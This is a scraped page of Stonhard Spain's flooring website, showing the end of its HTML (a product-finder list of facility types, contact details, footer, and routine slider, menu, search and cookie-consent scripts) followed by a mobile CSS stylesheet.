		<option value="37273">Obras pluviales</option>
		<option value="83319">Oficinas</option>
		<option value="37359">Panader&#237;as</option>
		<option value="37220">Pasillos</option>
		<option value="37213">Pasillos con alto Tr&#225;fico</option>
		<option value="37357">Pasillos de Tr&#225;fico</option>
		<option value="37318">Patios y Terrazas</option>
		<option value="37276">Pavimentos de Deshidrataci&#243;n de Fangos</option>
		<option value="37239">Pharmacy/797 Compounding</option>
		<option value="37335">Pista para Bicicleta y Paso Peatonal</option>
		<option value="37275">Potabilizadores</option>
		<option value="37261">Powder Charging</option>
		<option value="37212">Producci&#243;n</option>
		<option value="83324">Producci&#243;n y Montaje de Vape Pens</option>
		<option value="37236">Puentes Peatonales</option>
		<option value="83321">Recepci&#243;n</option>
		<option value="37292">Refiner&#237;a</option>
		<option value="37338">Regaderas</option>
		<option value="37321">Restaurantes/Comedores</option>
		<option value="37370">Sala de Bater&#237;as</option>
		<option value="83318">Sala de Conferencias</option>
		<option value="37314">Sala de m&#225;quinas</option>
		<option value="37420">Sala de M&#225;quinas</option>
		<option value="37186">Salas de Bater&#237;as</option>
		<option value="37189">Salas de Control</option>
		<option value="83310">Salas de Cultivo</option>
		<option value="37323">Salas de Espera</option>
		<option value="83323">Salas de Extracci&#243;n</option>
		<option value="83311">Salas de Floraci&#243;n</option>
		<option value="37268">Salas de Lavado</option>
		<option value="83322">Salas de M&#225;quinas</option>
		<option value="37217">Salas de operaci&#243;n y esterilizaci&#243;n</option>
		<option value="37184">Salas de pruebas</option>
		<option value="37303">Salas de Refrigeraci&#243;n</option>
		<option value="37328">Salones de Clase</option>
		<option value="37195">Sanitarios</option>
		<option value="37253">SAS</option>
		<option value="37272">Sistemas de Transportaci&#243;n (c&#225;maras subterr&#225;neas, tuber&#237;as, estaciones de bombeo)</option>
		<option value="37324">Spas y Gimnasios</option>
		<option value="37320">Supermercados/Tiendas Comerciales</option>
		<option value="37266">Tableting</option>
		<option value="37193">Talleres con Maquinaria</option>
		<option value="37293">Tanques de Sedimentaci&#243;n</option>
		<option value="37296">Tanques y Trincheras</option>
		<option value="37371">Terminales de Autob&#250;s</option>
		<option value="37363">Tiendas</option>
		<option value="83312">Vegetaci&#243;n</option>
		<option value="37331">Vestidores</option>
		<option value="83320">Vestuarios</option>
		<option value="37243">Veterinarias</option>
		<option value="37337">Viveros</option>
		<option value="37242">Waiting Rooms</option>

	</select>
		        <script type="text/javascript">
			        function foo() {
				        //$("#marketsDD, #marketsDD2, #marketsDD12").msDropdown();
				        setStonDrops();
			        }
			        var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			        pageRequestManager.add_endRequest(foo);
		        </script>
                <button onclick="__doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$btnProdFinder','')" id="btnProdFinder">Ver Producto</button>
	        
</div>
	</div><!--dropdowns-->
			
			
			
	<div id="podRight">
	<img src="/images/pod1_1.png" alt=""/>
	</div>
	<br clear="all">
</div></li>
			
			<!--<li><div  class="podcage padding" id="contactPod">
		<div class="relative">
		<p><p><span style="display: inline !important; float: none; background-color: #ffffff; color: #000000; font-family: Arial,Helvetica Neue,Helvetica,Gotham,'Helvetica Neue',Helvetica,Arial,sans-serif; font-size: 1rem; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;">STONHARD ESPAÑA</span></p>
<p>Teléfono: <span>(34) 933 623 785</span></p>
<p><span>E-mail:    info@stonhard.es</span></p></p>
		</div>
    </div></li>-->
			<li>
<div id="ContentPlaceHolderDefault_centerContactPod_23_contactp">
	<div  class="podcage padding" id="contactPod">
		<div class="relative">
		<p><p><span style="display: inline !important; float: none; background-color: #ffffff; color: #000000; font-family: Arial,Helvetica Neue,Helvetica,Gotham,'Helvetica Neue',Helvetica,Arial,sans-serif; font-size: 1rem; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;">STONHARD ESPAÑA</span></p>
<p>Teléfono: <span>(34) 933 623 785</span></p>
<p><span>E-mail:    info@stonhard.es</span></p></p>
		</div>
    </div>
</div>
</li>
			
			<li><div class="podcage padding" id="contactPod">
						<a href="https://stonhard.es/nosotros/contenido/" target="_blank"><img src="/media/9346/spanish-new-media-feed-345-x-250-px.jpg" alt="Spanish New Media feed (345 x 250 px).jpg"/></a>
					</div></li>
			
		 <br clear="all">   
		</ul>
		

		
		
		            <script type="text/javascript">
                document.addEventListener("DOMContentLoaded", function() {
                    var newsMacro = document.getElementById("newletterPodLi");
                    if (newsMacro) {
                        newsMacro.style.display = "block";
                    }
					
					var productMacro = document.getElementById("productMacro");
                    if (productMacro) {
                        productMacro.style.display = "none";
                    }
					
					
					
                });
            </script>


		
		
	</div>
	
	<br clear="all">   
	</div><!--pods-->

  </main><!-- /main -->

  <footer>
		


	  <div  class="caged">
    
        <div id="rightSide">
        
			<ul id="quicklinks">
    	
				<li>Quicklinks:</li>
				
						<li><a href='https://www.rpminc.com/legal-pages/spanish/privacy-policy/'>Politica de privacidad</a></li>
						<li><a href='https://www.rpminc.com/legal-pages/spanish/terms-of-use/'> T&#233;rminos de Uso</a></li>
						<li><a href='https://www.stonhard.com/contact-us/#Careers'>Careers</a></li>
						<li><a href='https://stonhard.es/politica-de-cookies/'>Pol&#237;tica de cookies </a></li>
			    
<li><a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#">Configuración de cookies</a></li>    		</ul>
					<div class="logos">
				<ul>
				</ul>	
			</div>
		
		<div style="margin-top: 50px !important; ">
		<p style="float: left; font-size: 13px; color: #fff;">
		<span style="color: #fff !important;">Corporate HQ: </span> 
		<span style="opacity: 0.6;">1000 E. Park Ave. </span> <br /> 
		<span style="padding-left: 90px; opacity: 0.6;">Maple Shade, NJ 08052 USA</span><br /> 
		<span style="color: #fff !important; padding-left: 60px;"> Call:</span>
		<span style="opacity: 0.6;">800.257.7953</span></p>	
			</div>
		   
		   <a href="/"><img src="/media/8833/est-1922-208x150-1.png" style="float: right;"></a>
		
    </div><!--rightSide-->
    
    
    <div id="leftside">
	 
     <div id="leftRight">
     
		<p><p>Otras Marcas de Stonhard</p></p><br>
				 <ul>
						<li><a href= "http://www.liquidelements.com"><img src="/media/1708/footer_4.png" alt="footer_4.png"/></a></li>
							  
				 </ul>
   	</div>
    <br clear="all">
    </div>
    


     <br clear="all">
    </div>
  </footer><!-- /footer -->
  
</div><!-- /#wrapper -->
	
		
	<script>

		var alts = {};
		$('img').each(function(){
		  var alt = $(this).attr('alt');
		  var link = $(this).attr('src');
			console.log(" Alt Text: " + alt + " Source: " + link + "\n")   
		});
		
		

		
		</script>


	<!--layerSlider-->	
	<script type="text/javascript">
		// Running the code when the document is ready
		$(document).ready(function(){
		
			// Calling LayerSlider on the target element
			$('#layerslider').layerSlider({
					responsive:true,
					autoStart:true,
					responsiveUnder : 800,
					layersContainer : 1260,
				sliderFadeInDuration: 1000,
					showCircleTimer:false,
					navPrevNext:true,
					pauseOnHover:false
				// Slider options goes here,
				// please check the 'List of slider options' section in the documentation
			});
		});
	</script>

	<script type="text/javascript">
	$(document).ready(function(e) {
		//$("#marketsDD17, #marketsDD, #prodSelect,#marketSelect, #marketsDD2, #marketsDD3, #marketsDD4, #marketsDD5, #marketsDD6, #marketsDD7, #marketsDD8, #marketsDD9, #marketsDD10, #marketsDD11, #marketsDD12, #marketsDD13, #marketsDD14").msDropdown();
		setStonDrops();
	});
	</script>
	
	<!--Mobile Menu-->
	
	<script type="text/javascript" src="/js/jquery.mmenu.min.all.js"></script>
	
		
		
	<script type="text/javascript">
	$(document).ready(function() {
	  $("nav#menu").mmenu({
       
		  backButton:{
			  close: true
		  },
		  
          searchfield:{
        add: true,
        search: false,
	 	placeholder: "Search"
    },
          counters  : false,
          
          
          navbars    : [
            {
              position  : 'top',
              content    : [ 'searchfield' ]
            }, {
              position  : 'top',
              content    : [
                'prev',
                'title',
                'close'
              ]
            }
          ]
      
     });
		
		$("nav#menu .mm-search input").keyup(function(e){
			searched = $(this).val();
			 searched = searched.replace(/(%00)+/g, "");
    if(e.keyCode == 13){
      window.location.href = '/search-results/?ap-q=' + $(this).val();
    }
      });
   });
	</script>
	
	<!--Sticky Mav-->
	<script>
		
	$(".scroller").hover(function(){
			
			console.log("Hover In");	
		}, 
							 
			/*Start hover out */function(){
			
			$(this).scrollLeft( 0 );	
		});
		
	$(document).ready(function() {
	var stickyNavTop = $('.head-stick').offset().top;
	 
	var stickyNav = function(){
	var scrollTop = $(window).scrollTop();
		  
	if (scrollTop > stickyNavTop) { 
		$('.head-stick').addClass('sticky');
	} else {
		$('.head-stick').removeClass('sticky'); 
	}
	};
	 
	stickyNav();
	 
	$(window).scroll(function() {
		stickyNav();
	});
	});
	</script>
	
	<!--Scrolling NavBar-->
	<script>
	$(document).ready(function(){
	$(".arrow-left").click(function(){
		$(".scroller").animate({scrollLeft: "-="+700});
	});
	$(".arrow-right").click(function(){
		 $(".scroller").animate({scrollLeft: "+="+700});
   });        
	});	
	</script>
	
	



	<!--searchFunctions-->
			<script>
			( function() {
			  var open = false;
			  $('#searchLNK').on('click', function(e) {
				e.preventDefault();
					var searched = $("#searchBox").val();
				  	searched = searched.replace(/(%00)+/g, "");
					if(searched.length > 2)
					{
					  window.location.href = "http://www.stonhard.es/resultados-de-la-busqueda/?ap-q="+searched;
					}
			  });
				$('#searchBox').on('keydown', function(e){
					if(e.keyCode == 13){
						e.preventDefault();
						var searched = $("#searchBox").val();
						searched = searched.replace(/(%00)+/g, "");
						if(searched.length > 2)
						{
							window.location.href = "http://www.stonhard.es/resultados-de-la-busqueda/?ap-q="+searched;
						}
					}
				});
			
			} () );
		</script>

	<script type="text/javascript">
		function setCookie(val)
		{
			document.cookie = "cFormId = "+val+";path=/";
		}
		function setStonDrops() {
			$('.stonDrop').msDropdown();
		}
	</script>
	
	
	
	<script type="text/javascript">
		$(function(){
			$('.dtj').hover(dtjHoverIn,dtjHoverOut);
			function dtjHoverIn(e)
			{
				var oth = $(this).children(".visual-product-menu-sectioned");
				console.log(oth);
				setTimeout(function (){
						   console.log("delayed, add class here or something. Variable oth holds access to submenu");
					
					$(oth[0].children).addClass("open");
                    $(oth[0]).addClass("open");
					
						   },0);
			}
			function dtjHoverOut(e)
			{
				
				setTimeout(function(){
					console.log(e);
					$(e.currentTarget).removeClass("open");
                    $(e.currentTarget.firstElementChild).removeClass("open");
				},0);
			}
		});
	</script>
	
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>

<script type="text/javascript">
//<![CDATA[
window.marketsDD4 = new DropDownScript('marketsDD4','_dv','_sl',dd_chk_marketsDD4, false, true, false); window.marketsDD4.init();//]]>
</script>
</form>
	</div>

	<script>(function(){var s = document.createElement("script");s.setAttribute("data-account","i56IIgWjyI");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();</script><noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
	
		
	
	
	
	
	
	
	
	
	
	
	
	
	<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.hidemobile').css('display', 'none'); // OR you can use $('.hidemobile').hide();
} 
else 
{ 
$('.hideweb').css('display', 'none'); // OR you can use $('.hideweb').hide();
}
</script>
	
	
	
	<style>
				.float-floatingButtonCenter {
    top: 46%;
    z-index: 9999999;
}
.float-right {
    position: fixed;
    width: 60px;
    height: 60px;
    bottom: 25px;
    right: 25px;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
}

		
		.float .fa-whatsapp:before {
    font-size: xx-large;
    top: 14px;
    left: 1px;
    position: relative;
}
.fa-whatsapp:before {
    content: "\f232";
}
.fa-whatsapp:before {
    content: "\f232";
}
			
			.fa {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa, .fa-stack {
    display: inline-block;
}
.fa {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.whatsapp {
    clear: both;
    border-radius: 4px;
    /* padding: 10px 0; */
}
			
			
		</style>
	
	
	
	   
	
	<style>
	
	.newsPodcage {
    padding: 2px;
}
	
	.newsPodcage img {
    width: 100%;
}
		
		.podcage img {
    width: 100%;
}
	
</style>
	
	
	
<script type="text/javascript">  
function OnetrustCookieScriptDelete() {
    // Get initial OnetrustActiveGroups ids
    if (typeof OptanonWrapperCount == "undefined") {
        otGetInitialGrps();
    }

    //Delete cookies
    otDeleteCookie(otIniGrps);

    // Assign OnetrustActiveGroups to custom variable
    function otGetInitialGrps() {
        OptanonWrapperCount = '';
        otIniGrps = OnetrustActiveGroups;
        //console.log("otGetInitialGrps", otIniGrps)
    }

    function otDeleteCookie(iniOptGrpId) {
        //console.log("otDeleteCookie");
        var otDomainGrps = JSON.parse(JSON.stringify(Optanon.GetDomainData().Groups));
        var otDeletedGrpIds = otGetInactiveId(iniOptGrpId, OnetrustActiveGroups);

        var refreshIfCookieErased = false;

        if (otDeletedGrpIds.length != 0 && otDomainGrps.length != 0) {
            for (var i = 0; i < otDomainGrps.length; i++) {
                //Check if CustomGroupId matches
                if (otDomainGrps[i]['CustomGroupId'] != '' && otDeletedGrpIds.includes(otDomainGrps[i]['CustomGroupId'])) {
                    for (var j = 0; j < otDomainGrps[i]['Cookies'].length; j++) {
                        // console.log("otDeleteCookie",otDomainGrps[i]['Cookies'][j]['Name'])
                        //Delete cookie
                        eraseCookie(otDomainGrps[i]['Cookies'][j]['Name']);
                        refreshIfCookieErased = true;
                    }
                }

                //Check if Hostid matches
                if (otDomainGrps[i]['Hosts'].length != 0) {
                    for (var j = 0; j < otDomainGrps[i]['Hosts'].length; j++) {
                        //Check if HostId presents in the deleted list and cookie array is not blank
                        if (otDeletedGrpIds.includes(otDomainGrps[i]['Hosts'][j]['HostId']) && otDomainGrps[i]['Hosts'][j]['Cookies'].length != 0) {
                            for (var k = 0; k < otDomainGrps[i]['Hosts'][j]['Cookies'].length; k++) {
                                //Delete cookie
                                eraseCookie(otDomainGrps[i]['Hosts'][j]['Cookies'][k]['Name']);
                                refreshIfCookieErased = true;
                            }
                        }
                    }
                }

            }


            if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
                rejectOtCookie();
            }			

        }
        otGetInitialGrps(); //Reassign new group ids



        if (refreshIfCookieErased) {
            setTimeout(function () {
                location.reload();
            }, 500);
        }

    }

    //Get inactive ids
    function otGetInactiveId(customIniId, otActiveGrp) {
        //Initial OnetrustActiveGroups
        //console.log("otGetInactiveId",customIniId)
        customIniId = customIniId.split(",");
        customIniId = customIniId.filter(Boolean);

        //After action OnetrustActiveGroups
        otActiveGrp = otActiveGrp.split(",");
        otActiveGrp = otActiveGrp.filter(Boolean);

        var result = [];
        for (var i = 0; i < customIniId.length; i++) {
            if (otActiveGrp.indexOf(customIniId[i]) <= -1) {
                result.push(customIniId[i]);
            }
        }
        return result;
    }

    //Delete cookie
    function eraseCookie(name) {
        //console.log("eraseCookie", name);
        //Delete root path cookies
        domainName = window.location.hostname;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;Domain=' + domainName;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;';

        //Delete LSO incase LSO being used, cna be commented out.
        localStorage.removeItem(name);

        //Check for the current path of the page
        pathArray = window.location.pathname.split('/');
        //Loop through path hierarchy and delete potential cookies at each path.
        for (var i = 0; i < pathArray.length; i++) {
            if (pathArray[i]) {
                //Build the path string from the Path Array e.g /site/login
                var currentPath = pathArray.slice(0, i + 1).join('/');
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';';
                //Maybe path has a trailing slash!
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;';


            }
        }

    }


}

// delete specific tags only
function rejectOtCookie() {

    //console.log('reject cookie manually');
    // Delete cookies manually
    (function () {
        var cookies = document.cookie.split("; ");
        for (var c = 0; c < cookies.length; c++) {
            if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
                cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_gcl_au")) {
                var d = window.location.hostname.split(".");
                while (d.length > 0) {
                    var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                    var p = location.pathname.split('/');
                    document.cookie = cookieBase + '/';
                    while (p.length > 0) {
                        document.cookie = cookieBase + p.join('/');
                        p.pop();
                    };
                    d.shift();
                }
            }
        }
    })()
}	

</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.es/css/newPhone.css
body_size: 9186
content:
@charset "UTF-8";
/* CSS Document */

/* GLOBAL OVERLAY */

.global-locations .global-flex{
	flex-wrap:wrap;
	}

.global-locations .global-flex section{
	flex-basis:50%;
			margin-bottom:30px;
		}

@media (max-width:500px){
	.global-locations .global-flex section{
	flex-basis:100%;
		}
}
ul{
font-size:1rem;
}

/* NORMAL GRID */
.size1of1, .size2of2,
.size3of3, .size4of4,
.size8of8, .size1of2,
.size1of3, .size1of4, 
.size1of8, .size2of3,
.size2of4, .size2of8,
.size3of4, .size4of8,
.size5of8, .size6of8,
.size7of8, .size3of8{width:100%;}


/* SMALL GRID */
/* MIDSIZE GRIDS */

.sm-size1of8{width:12.5%;}

.sm-size1of4, 
.sm-size2of8{width:25%;}

.sm-size1of3{width:33.33%;}

.sm-size3of8{width:37.5%;}

.sm-size1of2,
.sm-size2of4,
.sm-size4of8{width:50%;}

.sm-size5of8{width:62.5%;}

.sm-size2of3{width:66.67%}

.sm-size3of4, 
.sm-size6of8{width:75%;}

.sm-size7of8{width:87.5%;}

.landing--contact{
	float:left;
	margin-left:20px;
	}


body{
	font-size:16px !important;
	}

.navBar{
	display:none;
	}

.headnav{
	width:100%;
	}

.headnav ul{
	display:none;
	}

.ui-accordion-content-active{
	border-bottom:1px solid #ccc !important;
}

.languageToggle{
	z-index:10;
	top:80px;
	margin-right:10px;
	}

.languageToggle p{
	display:none;
	}

.languageToggle ul{
	display:block;
	}

.languageToggle ul li:nth-child(1)::after{
	color:#fff;
}

.header{
	display:block;
	}

/*.ls-video-layer{
	display:none;
		}*/
	
#mobileSocial a{
	float:left;
	padding:0px 5px;
}

#mobileSocial a img{	
	width:30px;
}

#mobileSocial a:nth-child(1){
	padding:0px 5px 0px 0px;
	}

#mobileSocial{
	padding: 10px 10px 10px 40px;
}


#logo{
	margin-left:15px;
	width:300px;
	}	
	
#contact{
	display:none;
	}	

#contact2 .ui-state-default{
	display:block;
}

#contact2 h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	border-bottom:1px solid #fff;
	background-color:#0099D8;
	color:#fff;
}
	
.productFinder{
	width:100%;
	}	
	
.productFinder .dd{
	width:100% !important;
	margin-bottom:10px;
	}


.portfolio{
	width:100%;
}

.portfolioText{
	clear:both;
}

.portfolioText h3{
	border-bottom:0px !important;	
		}	

#aboutRight, #about img{width:100%;}

#pods ul{padding:15px 0px;}

#pods ul li{
	padding:15px 0px;
	width:100%;}
	
.podcage{width:100%;}	

#podRight{display:none;}

#dropdowns{width:100% !important;}

footer #leftside{
	width:100% !important;}

#leftside #leftRight p{font-size:.8em;}

footer #logo{
	width:70px;
	}
	
#leftside #leftRight ul li img{height:25px;}

#quicklinks{font-size:.8em;}

#quicklinks li:nth-child(1){
	width:100%;
	display:block !important;}

footer #rightSide{
	margin-bottom:20px;
	float:left;}

footer #rightSide ul li{margin-right:10px;}

.leftColumn{width:100%;}

.fade img{
	width:70%;
	margin:0 15%;
	}
	
.rightColumn{
	width:100%;
	margin-left:0px;
	}	
		
.rightColumn #tabs ul li a, .rightColumn #tabs ul li:nth-child(1) a	{padding-left:20px !important;}	

.rightColumn #tabs ul{padding-bottom:0px;}

#productTabs li{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	padding:5px 0px;
	width:100%;}
	
#productTabs li:nth-child(1) a{
	padding-left:8px !important;
	}	
	
.portfolio img{
	margin-bottom:20px;
	width:100%;}	
	
.rightColumn #tabs .section ul li{width:100%;}	

.rightColumn #tabs .dd{width:100% !important;}

.rightColumn #tabs .section{
	margin-bottom:20px;
	width:100% !important;}
	
.rightColumn #tabs .row{
	margin-top:0px !important; 
	}	

/*MARKETS PAGE*/
.industrySlides{
	width:100%;
}

#aboutRight2{
	width:100%;
	margin-top:20px;
	/*Cam Changes 2/22/2019*/
	top: 0px;
	margin-left: 0px;
	}

#about .caged{
	width:100%;
}

.productFinderIndustry{
	width:100%;
	margin-top:0px;
}
	
#cases{
	width:100%;
	}

.productFinderIndustry .dd{
	width:100%;
}


.productFinderIndustry .dd{
	width:100% !important;
}

.blueStrip{
	display:none;
	}

section.module.parallax{
	height:350px;
	background-attachment:inherit;
}

#productTabs{
	display:none;
	}

#productTabs .ui-accordion-content-active{
	margin-bottom:0px !important;
}

	#tabs #accordion{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}

	#tabs #accordion h3{
	padding:5px 10px;
	display:block !important;
	border-bottom:1px solid #ccc;
	}

	#tabs #accordion .ui-state-active{
	text-transform:uppercase !important;
	}

	.rightColumn #tabs #tabs-1, .rightColumn #tabs #tabs-2, .rightColumn #tabs #tabs-3{
	padding:20px;
	}
	
	.rightColumn #tabs .section{
	width:100%;
	}

	.rightColumn #tabs .section:nth-child(1){
	margin-top:20px;
	}

	.rightColumn #tabs .section h3{
	padding:5px 0px;
	}

	/*.ui-accordion-content-active{
	border-bottom:1px solid #ccc;
	}*/
		
	.accordion div:last-of-type .ui-accordion-content-active{
	border-bottom:0px;
	}

	.rightColumn #tabs ul{
	border-bottom:0px;
}

/*ABOUT*/
#resources .ui-state-default{
	text-transform:uppercase;
	display:block !important;
}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	text-transform:uppercase !important;
	margin-bottom:20px;
}

.ui-accordion-content-active{
	padding-left:10px;
 	/*margin-bottom:20px;*/
	}

#resources .ui-accordion-content-active{
	margin-bottom:10px; 
	border-bottom:0px !important;
	}

#resources h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	color:#fff;
	background-color:#0099D8;
	border-bottom:1px solid #fff;
}

.guidespech3{
	display:block;
	}
	
.markBut{
	margin-bottom:0px;		
}	

#faqAccord h3{
	font-size:1rem !important;
	padding:0px;
	text-transform: initial !important;
	color:#000;
	background-color:transparent;
	}

#faqAccord .ui-state-active{
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	font-size:1rem;
	margin-bottom:10px;
}

#faqAccord .ui-accordion-content-active{
 border-bottom:0px !important;
}

.hideCaseOrSomething{
	display:none;
	}

/* Landing Page */
.landing__plax{
	display:none;
}

.border--right-grey{
	border-right:0px;
	}
		
@media screen and (max-width:600px){

.caged{width:90%;}

.productFinderIndustry .dd{

	}

#about img{
	width:100%;
	margin-bottom:20px;}
	
.gradient{height:200px;}	

#slide1 #slideLogo, #slide2 #slideLogo{left:15%;}	

.pinned{width:60% !important;}

div.table-wrapper div.scrollable{margin-left:60% !important;}

#colorSelect li{width:19%;}

.colorSelections{margin-top:-50px;}

/*.topContent h3{float:left;}*/

.topContent p{
	float:left;
	display:block;
	width:100%;
	padding:5px 0px;}
	
.leftColumn{margin-top:-180px;}	
}	

#resources #newsletters{
		display:block !important;
		}

#newsletters li{
	width:100% !important;
	margin-bottom:40px;
}

#colorsheets li{
	width:50%;
}

#resources .leftColumn .dd{
	width:90% !important;
	}

#resources .leftColumn, #resources .rightColumn{
	width:100%;
}

#contact2 .rightColumn{
	margin-top:40px;
}


#tabs-2694 h3, #tabs-2695 h3{
	font-size:1.3rem;
	background-color:transparent;
	color:#000;
	padding:0px 0px;
	}


#resources .leftColumn .dd, .leftColumn .relative,
#contact2 .leftColumn .dd{width:90% !important;}

#resources .leftColumn, #resources .rightColumn, #contact2 .leftColumn, #contact2 .rightColumn{
	width:100% !important;
}	

#resources .ui-state-default{
	display:block !important;
}



.aboutLeftText{
	width:100%;
	border-right:0px;
	}

.aboutRightText{
	float:left;
	display:block;
	margin-top:20px;
	
}

#featuresIcon{
	width:60%;
	margin:0 auto;
	    display: block;
    float: none;
}
 #featuresText{
	width:100%;
}

#featuresText p, #featuresText ul, #featuresText ul li {
	font-size:1rem;
}

.contained h1{
	margin-bottom:10px;
	}
	
#frm .dd .ddTitle .ddTitleText{
	width:200px;
	border-right:1px solid #ccc;
	border-top:1px solid #ccc;
	border-bottom:1px solid #ccc;
}
	
#frm{
	min-width:0px;
}	

#frm #ddCState_titleText.text {
	background-color: transparent;
}

#frm #ddCState_title.ddTitleText {
	
}
	

#frm td, #frm tr{
	float:none !important;
	clear:both !important;
}

#frm td input{
	display:block !important;
	width:auto !important;
}

.industrySlidesText img{
	margin-left:3px;
  -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
	}
	
.industrySlidesText .slick-slide{
	margin-top:20px;
}
	
.newsResults ul li img{
	float:left;
	width:120px;
}

#Mission-Statement img{
	width:100% !important;
	margin-bottom:10px;}

.slick-slider{
	margin:0px;
	}

.study img{

float:left!important;
width:96px;}

.studyText{
	width:50%;
	}

.study{
	width:100%;
	}

.cases .slick-prev{
	left:-10px !important;
}

.cases .slick-next{
	right:-10x !important;
}

.case-studies tr td:nth-child(1), .case-studies tr td{
	width:100% !important;
	display:block;
	clear:both;
	margin-top:20px;
	height: auto !important;
		}



.common-uses ul li{
	width:100% !important;}
	
	/* 1/8/19 ABOUT BRANDS */

.flex-brand{
	display:block;}

.flex-brand .left img{
	margin-bottom:10px;
	}

.flex-brand .text{
	padding-left:0px;}

.comp-prods .leftColumn, .comp-prods .rightColumn{
	width:100%;
	margin-bottom:30px;
}
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */
